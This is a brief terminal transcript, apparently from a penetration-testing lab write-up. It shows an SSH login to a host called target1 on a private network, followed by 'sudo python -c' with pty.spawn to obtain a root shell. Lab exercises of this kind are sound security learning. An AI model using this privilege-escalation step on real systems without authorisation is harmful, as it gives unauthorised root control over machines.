 root@Kali:~# ssh kali@192.168.1.110
kali@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 23 03:29:03 2022 from 192.168.1.90
kali@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
[sudo] password for kali:
root@target1:/home/kali#